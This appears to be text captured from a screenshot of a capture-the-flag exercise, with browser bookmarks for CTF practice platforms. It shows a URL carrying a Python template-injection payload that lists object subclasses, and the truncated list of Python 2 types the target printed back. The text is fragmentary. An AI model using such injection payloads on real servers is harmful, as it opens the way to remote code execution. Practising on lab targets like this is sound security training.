 220.249.52.133:39752/{{''.__class__.__mro__[2].__subclasses__()}}
哔哩哔哩 ( ゜- ゜)つロ ... 温州职业技术学院 Index of / http://220.249.52.13... 攻防世界 BUUCTF CTFHub BugkuCTF - 练习平台 西湖论剑·2020中国杭...
URL http://220.249.52.133:39752/[<type 'type'>, <type 'weakref'>
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'bas
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImpleme
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'bu
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <typ